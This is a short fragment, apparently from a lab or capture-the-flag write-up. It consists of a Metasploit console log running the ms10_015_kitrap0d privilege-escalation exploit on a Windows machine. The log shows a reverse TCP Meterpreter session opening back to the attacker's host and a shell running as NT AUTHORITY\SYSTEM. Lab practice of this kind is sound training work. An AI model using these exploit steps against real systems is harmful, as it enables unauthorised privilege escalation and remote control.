 msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.11:8888
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 2192 launched.
[*] Reflectively injecting the DLL into 2192...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 21 opened (10.10.14.11:8888 -> 10.10.10.5:49204) at 2022-11-25 21:18:52 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4008 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Public\Documents>whoami
whoami
nt authority\system
C:\Users\Public\Documents>